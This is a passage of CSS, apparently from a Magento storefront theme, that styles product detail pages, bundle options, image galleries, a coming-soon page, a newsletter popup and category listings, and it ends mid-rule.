.catalog-product-view .product-info-main .product-reviews-summary.empty .reviews-actions .action {
  margin-left: 0;
  vertical-align: top;
}
.catalog-product-view .product-info-main .product.attribute.sku {
  color: #bbbbbb;
  font-size: 0.75rem;
  margin-top: 7px;
}
.catalog-product-view .product-info-main .product.attribute.sku .type {
  font-weight: 400;
  margin: 0;
}
.catalog-product-view .product-info-main .product.attribute.sku .type:after {
  content: ":";
}
.catalog-product-view .product-info-main .stock.available {
  font-size: 0.875rem;
  color: #000000;
  text-transform: none;
  font-weight: 400;
}
.catalog-product-view .product-info-main .stock.available:before {
  content: "\e934";
  font-family: "Linearicons";
  color: #ffffff;
  background-color: #86c178;
  width: 1rem;
  height: 1rem;
  line-height: 1rem;
  display: inline-block;
  font-size: 0.5rem;
  text-align: center;
  margin: 2px 5px 0 0;
  vertical-align: top;
  border-radius: 50%;
}
.catalog-product-view .product-info-main .product-info-price {
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-top: 19px;
}
.catalog-product-view .product-info-main .product-info-price .price-box {
  margin-right: 49px;
}
.catalog-product-view .product-info-main .product-info-price .price-box .special-price {
  display: inline-block;
  margin: 0;
}
.catalog-product-view .product-info-main .product-info-price .price-box .special-price + .old-price {
  float: none;
  margin: 0;
}
.catalog-product-view .product-info-main .product-info-price .product-info-stock-sku {
  order: 2;
  -webkit-order: 2;
}
.catalog-product-view .product-info-main .product-info-price + .product-add-form {
  margin-top: 30px;
}
.catalog-product-view .product-info-main .price-box {
  margin: 0;
}
.catalog-product-view .product-info-main .price-box .price-including-tax + .price-excluding-tax,
.catalog-product-view .product-info-main .price-box .weee + .price-excluding-tax,
.catalog-product-view .product-info-main .price-box .weee {
  line-height: inherit;
}
.catalog-product-view .product-info-main .price-box .price-wrapper .price {
  color: #222222;
  font-size: 1.5rem;
  font-weight: 400;
}
.catalog-product-view .product-info-main .price-box .product-add-form {
  margin: 30px 0 0;
}
.catalog-product-view .product-info-main .price-box .product.attribute.overview {
  color: #777777;
  font-size: 1rem;
  line-height: 1.9;
  margin: 14px 0 0;
}
.catalog-product-view .product-info-main .price-box .price-label {
  font-size: 0.7em;
  vertical-align: top;
}
.catalog-product-view .product-info-main .price-box .price-from,
.catalog-product-view .product-info-main .price-box .price-to {
  display: inline-block;
  margin: 0;
}
.catalog-product-view .product-info-main .price-box .price-to {
  margin-left: 10px;
}
.catalog-product-view .product-info-main .price-box .old-price .price {
  font-size: 0.8em;
  color: #777777;
}
.catalog-product-view .product-info-main .product-social-links {
  line-height: 1;
  margin: 18px 0 0;
}
.catalog-product-view .product-info-main .product-social-links .action.tocompare,
.catalog-product-view .product-info-main .product-social-links .action.mailto.friend {
  background: none;
  border: none;
  border-radius: 0;
  padding: 0;
  color: #999999;
  font-size: 0.875rem;
  font-weight: 400;
  display: inline-block;
  line-height: inherit;
  vertical-align: top;
  font-family: inherit;
  margin: 0;
}
.catalog-product-view .product-info-main .product-social-links .action.tocompare span,
.catalog-product-view .product-info-main .product-social-links .action.mailto.friend span {
  line-height: 1.5625rem;
}
.catalog-product-view .product-info-main .product-social-links .action.tocompare:before,
.catalog-product-view .product-info-main .product-social-links .action.mailto.friend:before {
  content: "\e696";
  display: inline-block;
  font-family: "Linearicons";
  font-size: 18px;
  margin-right: 8px;
  line-height: inherit;
  overflow: visible;
}
.catalog-product-view .product-info-main .product-social-links .action.tocompare:before {
  content: "\e8da";
}
.catalog-product-view .product-info-main .product-social-links .share-this-container .sharethis-inline-share-buttons .st-btn {
  border: none !important;
  padding: 0 !important;
  display: inline-block !important;
  height: auto !important;
}
.catalog-product-view .product-info-main .product-options-wrapper {
  margin-bottom: 30px;
}
.catalog-product-view .product-info-main .product-options-wrapper .swatch-opt .swatch-input.super-attribute-select {
  width: 0px;
  height: 0px;
  border: none;
  background: none;
  margin: 0;
  padding: 0;
  color: transparent;
  overflow: hidden;
}
.catalog-product-view .product-info-main .bundle-actions {
  margin: 30px 0 0;
}
.catalog-product-view .product-info-main .bundle-actions .action.primary.customize {
  width: 100%;
  font-size: 0.875rem;
  font-weight: 700;
  letter-spacing: 0.075em;
  padding: 0 15px;
  height: 2.875rem;
}
.catalog-product-view .product-info-main .product-brand .brand-name {
  color: #bbbbbb;
  font-size: 0.75rem;
  margin-top: 7px;
}
.catalog-product-view .product-info-main .product-brand .brand-name .title {
  text-transform: uppercase;
  margin-right: 3px;
  font-weight: 600;
}
.catalog-product-view .product-info-main .product-brand .brand-name .title:after {
  content: ":";
}
.catalog-product-view .product-info-main .table.data.grouped .price-box {
  margin-top: 8px;
}
.catalog-product-view .product-info-main .table.data.grouped .price-box * {
  line-height: 1;
  vertical-align: top;
}
.catalog-product-view .product-info-main .table.data.grouped .price-box .price-wrapper .price {
  font-size: 1rem;
}
.catalog-product-view .product-info-main .table.data.grouped .special-price {
  display: inline-block;
  margin: 0;
}
.catalog-product-view .product-info-main .product-add-form .table-wrapper.grouped {
  margin: 25px 0;
}
.catalog-product-view .product-info-main .product-add-form .table-wrapper.grouped .table.grouped {
  margin-bottom: 0;
  border-top: 1px solid #eaeaea;
}
.catalog-product-view .product-info-main .product-add-form .table-wrapper.grouped thead tr th {
  font-size: 16px;
  color: #222;
  font-weight: 600;
  border: 1px solid #eaeaea;
  padding: 9px 15px;
  vertical-align: middle;
}
.catalog-product-view .product-info-main .product-add-form .table-wrapper.grouped thead tr th.qty {
  width: 1%;
  text-align: center;
}
.catalog-product-view .product-info-main .product-add-form .table-wrapper.grouped tbody {
  border: none !important;
}
.catalog-product-view .product-info-main .product-add-form .table-wrapper.grouped tbody tr td {
  border: 1px solid #eaeaea;
  border-top: none !important;
  vertical-align: middle;
  padding: 9px 15px;
}
.catalog-product-view .product-info-main .product-add-form .table-wrapper.grouped tbody tr td .input-text.qty {
  text-align: center;
  width: 90px;
}
.catalog-product-view .product-info-main .product-add-form .table-wrapper.grouped tbody tr td .product-item-name {
  font-weight: 500;
  display: block;
  color: #222;
}
.catalog-product-view .product-info-main .product-add-form .table-wrapper.grouped tbody tr td .price {
  font-size: 18px;
}
.catalog-product-view:not(.page-layout-1column) .product-info-main .box-tocart .field.qty {
  width: 140px;
  padding: 0 35px;
}
.catalog-product-view:not(.page-layout-1column) .product-info-main .box-tocart .field.qty .edit-qty {
  width: 35px;
}
.catalog-product-view .product-options-bottom .price-box .price-including-tax + .price-excluding-tax,
.catalog-product-view .product-options-bottom .price-box .weee + .price-excluding-tax,
.catalog-product-view .product-options-bottom .price-box .weee {
  line-height: inherit;
}
.catalog-product-view.page-product-downloadable .product-options-bottom,
.catalog-product-view.page-product-downloadable .product-options-wrapper {
  float: none;
  width: auto;
}
.catalog-product-view.page-product-downloadable .product-options-wrapper {
  margin-bottom: 41px;
}
.catalog-product-view.page-product-downloadable .product-options-wrapper .legend.links-title,
.catalog-product-view.page-product-downloadable .product-options-wrapper .legend.links-title + br {
  display: none;
}
.catalog-product-view.page-product-downloadable .product-options-bottom .price-box {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.catalog-product-view.page-product-downloadable .product-options-bottom .price-box .field.qty + .actions {
  padding: 0;
}
.catalog-product-view.page-product-downloadable .field.downloads .sample.link {
  font-style: italic;
  color: #f68872;
}
.bundle-options-container {
  margin: 70px 0 0;
}
.bundle-options-container .product-add-form form:after {
  content: "";
  display: table;
  clear: both;
}
.bundle-options-container .bundle-options-wrapper {
  float: left;
  width: calc(50% + 15px) !important;
  padding: 0 30px 0 0;
}
.bundle-options-container .bundle-options-wrapper .product-options-wrapper {
  width: 100%;
  float: none;
}
.bundle-options-container .bundle-options-wrapper .product-options-wrapper .legend.title {
  font-size: 1.275rem;
  font-weight: 600;
  color: #222;
  margin: 0 0 22px;
  line-height: inherit;
}
.bundle-options-container .product-options-wrapper .action.back.customization {
  width: 100%;
  font-size: 0.875rem;
  font-weight: 700;
  letter-spacing: 0.075em;
  padding: 0 15px;
  height: 2.875rem;
  background: #000000;
  border: 2px solid #000000;
  color: #ffffff;
  text-transform: uppercase;
  border-radius: 0;
}
.bundle-options-container .product-options-wrapper .action.back.customization:hover {
  border-color: #f68872;
  background-color: #f68872;
}
.bundle-options-container .product-options-wrapper .control {
  display: table;
  width: 100%;
}
.bundle-options-container .product-options-wrapper .control:after {
  content: "";
  display: table;
  clear: both;
}
.bundle-options-container .product-options-wrapper .control [class*="bundle-option"],
.bundle-options-container .product-options-wrapper .control .nested:not(.options-list) {
  display: table-cell;
}
.bundle-options-container .product-options-wrapper .control .nested .field.qty {
  border: 2px solid #eaeaea;
  margin: 0;
  height: 46px;
}
.bundle-options-container .product-options-wrapper .control .nested .field.qty:after {
  content: "";
  display: table;
  clear: both;
}
.bundle-options-container .product-options-wrapper .control .nested .field.qty .control input {
  border: none;
  height: 42px;
  padding: 0;
}
.bundle-options-container .product-options-wrapper .control .nested .field.qty .label {
  line-height: 42px;
  height: 42px;
  margin: 0;
  font-size: 1rem;
  font-weight: 400;
  color: #222;
  padding: 0 10px;
}
.bundle-options-container .product-options-wrapper .control .nested:not(.options-list) {
  padding: 0 0 0 10px;
  height: 46px;
  vertical-align: top;
}
.bundle-options-container .product-options-wrapper .control .nested.options-list .field.choice input {
  vertical-align: inherit;
}
.bundle-options-container .product-options-wrapper .control .nested.options-list .price-notice {
  color: #222;
}
.bundle-options-container .product-options-wrapper .control .nested.options-list .price-notice .price-container .price {
  font-size: 16px;
}
.bundle-options-container .block-bundle-summary {
  float: left;
  width: calc(50% - 15px) !important;
  background-color: #f1f1f1;
  padding: 23px 30px 30px;
}
.bundle-options-container .block-bundle-summary > .title > strong {
  font-size: 1.275rem;
  font-weight: 600;
  color: #222;
  margin: 0 0 22px;
  line-height: inherit;
}
.bundle-options-container .block-bundle-summary .bundle-info {
  margin-top: 30px;
}
.bundle-options-container .block-bundle-summary .bundle-info .bundle-status .price-as-configured {
  margin-bottom: 16px;
}
.bundle-options-container .block-bundle-summary .bundle-summary {
  margin-top: 10px;
}
.bundle-options-container .block-bundle-summary .bundle-summary .bundle.items > li {
  font-size: 0.875rem;
  margin-bottom: 0;
}
.bundle-options-container .block-bundle-summary .bundle-summary .bundle.items > li + li {
  margin-top: 20px;
}
.bundle-options-container .block-bundle-summary .bundle-summary .bundle.items > li > .label {
  color: #222;
  font-weight: 500;
  font-size: 0.875rem;
}
.bundle-options-container .block-bundle-summary .price-box .price {
  color: #222222;
  font-size: 1.5rem;
  font-weight: 400;
}
.bundle-options-container .block-bundle-summary .bundle-status .stock {
  font-size: 0.875rem;
  color: #000000;
  text-transform: none;
  font-weight: 400;
  margin-left: 20px;
}
.bundle-options-container .block-bundle-summary .bundle-status .stock:before {
  content: "\e934";
  font-family: "Linearicons";
  color: #ffffff;
  background-color: #86c178;
  width: 1rem;
  height: 1rem;
  line-height: 1rem;
  display: inline-block;
  font-size: 0.5rem;
  text-align: center;
  margin: 2px 5px 0 0;
  vertical-align: top;
  border-radius: 50%;
}
.bundle-options-container .block-bundle-summary .bundle-status .stock.unavailable:before {
  content: "\e929";
  font-size: 0.6rem;
  background-color: #ff0000;
}
.mfp-img-gallery .mfp-container .mfp-content .mfp-close {
  font-size: 0px;
  color: transparent !important;
  line-height: 1;
}
.mfp-img-gallery .mfp-container .mfp-content .mfp-close:before {
  content: "\e935";
  font-family: "Linearicons";
  font-size: 18px;
  color: #fff;
}
.mfp-img-gallery .mfp-img {
  padding: 0;
}
.mfp-img-gallery .mfp-bottom-bar {
  padding: 0;
  min-height: 50px;
}
.mfp-img-gallery .mfp-bottom-bar .mfp-title:not(:empty) {
  text-align: center;
  padding: 10px 15px;
}
.mfp-img-gallery .mfp-bottom-bar .mfp-counter {
  position: fixed;
  top: 0;
  left: 0;
  text-transform: uppercase;
  right: auto;
  padding: 16px;
  color: #fff;
  opacity: 1;
}
.mfp-img-gallery .mfp-arrow.mfp-arrow-right,
.mfp-img-gallery .mfp-arrow.mfp-arrow-left {
  width: 50px;
  height: 50px;
  background-color: rgba(0, 0, 0, 0.5);
  border-radius: 4px;
  margin: -25px 0 0;
  color: #fff;
}
.mfp-img-gallery .mfp-arrow.mfp-arrow-right:before,
.mfp-img-gallery .mfp-arrow.mfp-arrow-left:before {
  content: none;
}
.mfp-img-gallery .mfp-arrow.mfp-arrow-right:after,
.mfp-img-gallery .mfp-arrow.mfp-arrow-left:after {
  font-family: "Linearicons";
  font-size: 18px;
  margin: 0;
  border: none;
  position: static;
  width: auto;
  height: auto;
}
.mfp-img-gallery .mfp-arrow.mfp-arrow-left {
  left: 10px;
}
.mfp-img-gallery .mfp-arrow.mfp-arrow-left:after {
  content: "\e93b";
}
.mfp-img-gallery .mfp-arrow.mfp-arrow-right {
  right: 10px;
}
.mfp-img-gallery .mfp-arrow.mfp-arrow-right:after {
  content: "\e93c";
}
/* End Product Detail */
/* Fotorama Gallery */
.fotorama__stage__frame .fotorama__img {
  min-width: 100%;
}
.fotorama__thumb-border {
  background: none;
  display: none;
}
.fotorama-video-container:after {
  background: url(../Magento_ProductVideo/img/gallery-sprite.png) bottom right;
  bottom: 0;
  content: '';
  height: 100px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 12px;
  width: 100px;
  transition: all 300ms;
  -webkit-transition: all 300ms;
  -moz-transition: all 300ms;
  -o-transition: all 300ms;
}
.fotorama-video-container .magnify-lens {
  display: none !important;
}
.fotorama-video-container .video-unplayed:hover img {
  opacity: .6;
}
.fotorama-video-container .video-unplayed:hover:after {
  transform: scale(1.2);
  -webkit-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -o-transform: scale(1.2);
}
.fotorama .video-thumb-icon:after {
  background: url(../Magento_ProductVideo/img/gallery-sprite.png) bottom left;
  bottom: 0;
  content: '';
  height: 40px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 10px;
  width: 49px;
}
.fotorama .product-video {
  bottom: 0;
  height: 100%;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 0;
  width: 100%;
}
.fotorama .product-video iframe {
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 9999;
}
.fotorama .fotorama__arr {
  background-color: transparent;
}
.fotorama .fotorama__arr .fotorama__arr__arr {
  line-height: 50px;
  width: 50px;
  height: 50px;
  background: none;
  text-align: center;
}
.fotorama .fotorama__arr .fotorama__arr__arr:after {
  content: "\e93b";
  font-family: "Linearicons";
  font-size: 28px;
  color: #222;
}
.fotorama .fotorama__arr.fotorama__arr--next .fotorama__arr__arr:after {
  content: "\e93c";
}
.fotorama .fotorama__thumb__arr .fotorama__thumb--icon {
  background: none;
  text-align: center;
  padding: 0;
}
.fotorama .fotorama__thumb__arr .fotorama__thumb--icon:after {
  content: "\e93b";
  font-family: "Linearicons";
  color: #222;
  font-size: 20px;
  line-height: 20px;
}
.fotorama .fotorama__thumb__arr.fotorama__thumb__arr--right .fotorama__thumb--icon:after {
  content: "\e93c";
}
.fotorama .fotorama__nav--dots {
  margin-top: 20px !important;
}
.fotorama .fotorama__nav--dots .fotorama__dot {
  position: static;
  width: 14px;
  height: 14px;
  display: block;
  background-color: #b4b4b4;
  border: none;
  margin: 0;
  border-radius: 20px;
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  -o-border-radius: 20px;
  transform: scale(0.43);
  -webkit-transform: scale(0.43);
  -moz-transform: scale(0.43);
  -o-transform: scale(0.43);
  transition: all 300ms ease 0s;
  -webkit-transition: all 300ms ease 0s;
  -moz-transition: all 300ms ease 0s;
  -o-transition: all 300ms ease 0s;
}
.fotorama .fotorama__nav--dots .fotorama__active .fotorama__dot {
  background-color: #696969;
  transform: scale(1);
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
}
.fotorama .fotorama__nav--dots .fotorama__nav__frame {
  width: auto !important;
  height: auto !important;
  padding: 0 4px;
}
.fotorama__nav--thumbs .fotorama__nav__frame {
  transition: all 300ms;
  -webkit-transition: all 300ms;
  -moz-transition: all 300ms;
  -o-transition: all 300ms;
  opacity: .5;
}
.fotorama__nav--thumbs .fotorama__nav__frame.fotorama__active {
  opacity: 1;
}
/* End Message */
/* Related - Upsell - Crossell*/
.checkout-cart-index .block.crosssell {
  margin: 80px 0 0;
}
.checkout-cart-index .block.crosssell .block-title.title > strong {
  font-size: 30px;
  margin: 0;
  word-spacing: 0.1em;
  display: block;
  text-align: center;
  color: #222222;
}
.checkout-cart-index .block.crosssell .block-content {
  margin-top: 45px;
}
/* Coming Soon */
.main-coming-soon {
  background-size: cover;
  background-position: center center;
}
.main-coming-soon .content-coming-soon {
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  align-content: space-between;
  min-height: 100vh;
  padding: 50px 0 45px;
  color: #fff;
}
.main-coming-soon .content-coming-soon > * {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
}
.main-coming-soon .content-coming-soon > *.content {
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  align-content: space-between;
  min-height: 50vh;
  padding: 30px 0;
}
.main-coming-soon .content-coming-soon > *.content > * {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
}
.main-coming-soon .heading .sub-title {
  font-size: 1.5rem;
}
.main-coming-soon .heading .title {
  font-size: 200px;
  letter-spacing: -0.025em;
  font-weight: 900;
  color: #fff;
  line-height: 120px;
  margin-left: -5px;
}
.main-coming-soon .form-newsletter {
  margin-top: 45px;
}
.main-coming-soon .form-newsletter .block.newsletter {
  width: 100%;
}
.main-coming-soon .form-newsletter .block.newsletter .action.subscribe {
  border-radius: 0;
  height: 60px;
  border: none;
  line-height: 60px;
  padding: 0 45px;
  font-size: 12px;
  letter-spacing: 0.075em;
  margin-left: 0;
  color: #fff;
}
.main-coming-soon .form-newsletter .block.newsletter .field.newsletter {
  margin-right: 0;
}
.main-coming-soon .form-newsletter .block.newsletter .field.newsletter .control {
  position: relative;
}
.main-coming-soon .form-newsletter .block.newsletter .field.newsletter .control:before {
  line-height: 60px;
  color: #cdcdcd;
  padding-left: 30px;
  content: "\e696";
  font-family: 'Linearicons';
  font-size: 1.3rem;
}
.main-coming-soon .form-newsletter .block.newsletter .field.newsletter .control input {
  border: none;
  box-shadow: none !important;
  height: 60px;
  line-height: 60px;
  font-size: 1rem;
  padding-left: 70px;
}
.main-coming-soon .form-newsletter .block.newsletter .field.newsletter .control input + .mage-error {
  position: absolute;
  left: 0;
  bottom: 100%;
  margin-bottom: 10px;
}
.main-coming-soon .deal-timer .countdown span {
  text-align: left;
  font-size: 3rem;
  padding-bottom: 12px;
  width: 18%;
}
.main-coming-soon .deal-timer .time-note {
  display: table;
  width: 100%;
}
.main-coming-soon .deal-timer .time-note > span {
  text-align: left;
  width: 18%;
  display: inline-block;
  font-size: 1rem;
  font-weight: 400;
}
.main-coming-soon .list-social {
  margin-top: 25px;
}
.main-coming-soon .list-social li {
  margin-bottom: 0;
}
.main-coming-soon .list-social li > a {
  display: inline-block;
  padding-right: 20px;
  color: #fff;
  font-size: 18px;
}
/* End Coming Soon */
/* Newsletter Popup */
.modal_newsletter_popup.modal-slide {
  position: fixed;
  right: 0;
  top: 0;
  bottom: 0;
  left: 0;
  padding: 0;
  transform: scale(1.1);
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -o-transform: scale(1.1);
  transition: all 500ms;
  -webkit-transition: all 500ms;
  -moz-transition: all 500ms;
  -o-transition: all 500ms;
  opacity: 0;
}
.modal_newsletter_popup.modal-slide .newsletter_popup {
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
  max-width: 100%;
}
.modal_newsletter_popup.modal-slide .newsletter_popup .block-popup-subscribe {
  padding: 30px 50px 35px;
}
.modal_newsletter_popup.modal-slide .newsletter_popup .block-popup-subscribe .block-popup-content {
  float: right;
  width: 55%;
  font-size: 15px;
}
.modal_newsletter_popup.modal-slide .newsletter_popup .block-popup-subscribe .block-popup-content .title h4 {
  font-size: 2rem;
  font-weight: 700;
  margin-bottom: 20px;
}
.modal_newsletter_popup.modal-slide .newsletter_popup .block-popup-subscribe .block-popup-content .newsletter-popup-form {
  margin-top: 41px;
}
.modal_newsletter_popup.modal-slide .newsletter_popup .block-popup-subscribe .block-popup-content .newsletter-popup-form .form.subscribe .form-group.newsletter {
  position: relative;
  margin-bottom: 15px;
}
.modal_newsletter_popup.modal-slide .newsletter_popup .block-popup-subscribe .checkbox.dont-show-popup {
  margin-top: 60px;
}
.modal_newsletter_popup.modal-slide .newsletter_popup .block-popup-subscribe:after {
  content: "";
  display: table;
  clear: both;
}
.modal_newsletter_popup.modal-slide .modal-inner-wrap {
  position: absolute;
  width: auto;
  display: inline-block;
  left: 50%;
  top: 50%;
  right: auto;
  max-width: calc(100% - 30px) !important;
  margin: 0;
  min-height: 0 !important;
  transform: translate(-50%, -50%) !important;
  -moz-transform: translate(-50%, -50%) !important;
  -wekbit-transform: translate(-50%, -50%) !important;
  -ms-transform: translate(-50%, -50%) !important;
}
.modal_newsletter_popup.modal-slide .modal-inner-wrap .modal-header,
.modal_newsletter_popup.modal-slide .modal-inner-wrap .modal-content {
  padding: 0;
}
.modal_newsletter_popup.modal-slide .modal-inner-wrap .action-close {
  padding: 10px 20px;
}
.modal_newsletter_popup.modal-slide .modal-inner-wrap .action-close:before {
  content: "\e935";
  font-size: 1rem;
  color: #999;
  font-family: 'Linearicons';
  margin-bottom: 1px;
}
.modal_newsletter_popup.modal-slide._show {
  transform: scale(1);
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  opacity: 1;
}
/* End Newsletter Popup */
/* Categories Page */
.products-list .product-items.list .product-item {
  list-style-type: none;
  border-top: 1px solid #eaeaea;
  padding: 70px 0 65px;
}
.products-list .product-items.list .product-item:first-child {
  border-top: none;
  padding-top: 0;
}
.products-list .product-items.list .product-item .product-item-info {
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  box-sizing: border-box;
}
.products-list .product-items.list .product-item .product-item-info .product-top {
  flex: 0 0 42.75%;
  -ms-flex: 0 0 42.75%;
  max-width: 42.75%;
  padding-right: 8.56%;
}
.products-list .product-items.list .product-item .product-item-info .product-top .product-item-inner {
  display: none;
}
.products-list .product-items.list .product-item .product-item-info .product-item-details {
  flex: 0 0 calc(100% - 42.75%);
  -ms-flex: 0 0 calc(100% - 42.75%);
  max-width: calc(100% - 42.75%);
  position: relative;
  padding-top: 25px;
}
.products-list .product-items.list .product-item .product-item-info .product-item-details .product-item-name {
  padding-right: 70px;
  display: block;
  margin-bottom: 6px;
}
.products-list .product-items.list .product-item .product-item-info .product-item-details .product-item-name a {
  font-size: 1.5rem;
  font-weight: 600;
  letter-spacing: 0.01em;
}
.products-list .product-items.list .product-item .product-item-info .product-item-details .product-item-description {
  margin-top: 40px;
  line-height: 1.8;
}
.products-list .product-items.list .product-item .product-item-info .product-item-details .product-reviews-summary {
  position: absolute;
  right: 0;
  top: 33px;
}
.products-list .product-items.list .product-item .product-item-info .product-item-details .product-reviews-summary .reviews-actions {
  display: none;
}
.products-list .product-items.list .product-item .product-item-info .product-item-details .product-item-inner {
  margin-top: 60px;
}
.products-list .product-items.list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions > .actions-primary {
  float: left;
}
.products-list .product-items.list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions > .actions-primary .action.tocart {
  background-color: transparent;
  color: #222;
  border: none;
  padding: 0;
  line-height: 1.2;
  font-size: 12px;
  padding-bottom: 4px;
  letter-spacing: 0.075em;
  position: relative;
}
.products-list .product-items.list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions > .actions-primary .action.tocart:after {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  top: 100%;
  display: block;
  height: 2px;
  background-color: #222222;
}
.products-list .product-items.list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions > .actions-secondary {
  float: right;
}
.products-list .product-items.list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions > .actions-secondary .action {
  position: relative;
  display: inline-block;
}
.products-list .product-items.list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions > .actions-secondary .action:before {
  content: "" attr(aria-label) "";
  line-height: 1;
  padding: 3px 8px;
  background-color: #222222;
  font-size: 12px;
  position: absolute;
  bottom: 100%;
  margin-bottom: 9px;
  left: 50%;
  color: #fff;
  border-radius: 3px;
  opacity: 0;
  visibility: hidden;
  transition: all 300ms;
  -webkit-transition: all 300ms;
  -moz-transition: all 300ms;
  -o-transition: all 300ms;
  transform: translateX(-50%);
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -o-transform: translateX(-50%);
}
.products-list .product-items.list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions > .actions-secondary .action:after {
  content: "";
  display: block;
  height: 0px;
  width: 0px;
  border-left: 4px solid transparent;
  border-right: 4px solid transparent;
  border-bottom: 4px solid transparent;
  border-top: 4px solid #222222;
  position: absolute;
  bottom: 100%;
  margin-bottom: 2px;
  left: 50%;
  margin-left: -3px;
  opacity: 0;
  visibility: hidden;
  transition: all 300ms;
  -webkit-transition: all 300ms;
  -moz-transition: all 300ms;
  -o-transition: all 300ms;
}
.products-list .product-items.list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions > .actions-secondary .action span {
  font-size: 0px;
  display: block;
  line-height: 1;
}
.products-list .product-items.list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions > .actions-secondary .action span:before {
  display: block;
  font-family: "Linearicons";
  font-size: 18px;
  cursor: pointer;
}
.products-list .product-items.list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions > .actions-secondary .action.towishlist {
  padding: 0 5px;
}
.products-list .product-items.list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions > .actions-secondary .action.towishlist span {
  overflow: visible;
  position: static;
  width: auto;
  margin: 0;
  clip: inherit;
  height: auto;
}
.products-list .product-items.list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions > .actions-secondary .action.towishlist span:before {
  content: '\e68c';
}
.products-list .product-items.list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions > .actions-secondary .action.tocompare {
  margin-left: 10px;
}
.products-list .product-items.list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions > .actions-secondary .action.tocompare span:before {
  content: "\e8da";
}
.products-list .product-items.list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions > .actions-secondary .action.quickview {
  margin-left: 10px;
}
.products-list .product-items.list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions > .actions-secondary .action.quickview span:before {
  content: "\e971";
}
.products-list .product-items.list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions > .actions-secondary .action:hover:before,
.products-list .product-items.list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions > .actions-secondary .action:hover:after {
  opacity: 1;
  visibility: visible;
}
.products-list .product-items.list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions > .actions-secondary .action:last-child:before {
  right: 0;
  left: auto;
  transform: translateX(0);
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -o-transform: translateX(0);
}
.products-list .product-items.list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions:after {
  content: '';
  display: table;
  clear: both;
}
.products-list + .toolbar-products .field.limiter {
  display: none;
}
.bottom-toolbar .toolbar-products > *:not(.pages) {
  display: none;
}
.bottom-toolbar .toolbar-products > .pages {
  display: block;
}
.action-filter {
  display: none;
}
.sidebar .block-compare .product-item .product-item-name {
  padding-left: 20px;
}
.sidebar .product-items-names .product-item {
  margin-bottom: 1rem;
  display: table;
}
.sidebar .product-items-names .product-item > .choice {
  display: table-cell;
}
.sidebar .product-items-names .product-item .product-item-name {
  font-weight: 500;
  display: table-cell;
  vertical-align: middle;
}
.sidebar .block {
  margin-bottom: 69px;
}
.sidebar .block.filter {
  margin-bottom: 69px;
}
.sidebar .block .block-title {
  margin-bottom: 2.2rem;
}
.sidebar .block.product-brand {
  border: 1px solid #eaeaea;
  padding: 15px;
  text-align: center;
  border-radius: 4px;
}
.sidebar .block.product-brand img {
  max-width: 100%;
}
.sidebar .block .actions-toolbar {
  margin: 2.5rem 0 0;
  max-width: 100%;
}
.sidebar .block .actions-toolbar .action {
  font-size: 0.75rem;
  line-height: 2.3rem;
  padding: 0rem 1.375rem;
  text-transform: uppercase;
  border-radius: 5px;
  font-weight: 600;
  border: 1px solid #000;
  display: inline-block;
  width: auto;
}
.sidebar .block .actions-toolbar .primary .action {
  color: #fff;
}
.sidebar .block .actions-toolbar .primary .action:hover {
  background-color: #000;
  border: 1px solid #000;
}
.sidebar .block .actions-toolbar .secondary {
  float: none;
}
.sidebar .block .actions-toolbar .secondary .action {
  margin: 0 0 0 0.5rem;
  border: 1px solid #eaeaea;
  background-color: #fff;
  color: #222;
}
.sidebar .block .actions-toolbar .secondary .action:hover {
  border-color: #000;
  background-color: #000;
  color: #fff;
}
.category-cms {
  margin-bottom: 1.5rem;
}
.category-cms .mgs-owl-carousel:hover .owl-nav {
  opacity: 1;
}
.category-cms .mgs-owl-carousel .owl-nav {
  opacity: 0;
  transition: 300ms;
  -webkit-transition: 300ms;
  -moz-transition: 300ms;
  -o-transition: 300ms;
}
.category-cms .mgs-owl-carousel .owl-nav > div > span {
  margin-top: -12px;
}
.category-cms .mgs-owl-carousel .owl-nav .owl-next > span {
  right: 24px;
}
.category-cms .mgs-owl-carousel .owl-nav .fa-angle-left:before {
  font-family: 'Linearicons';
  content: "\e943";
  font-size: 1.5rem;
}
.category-cms .mgs-owl-carousel .owl-nav .fa-angle-right:before {
  font-family: 'Linearicons';
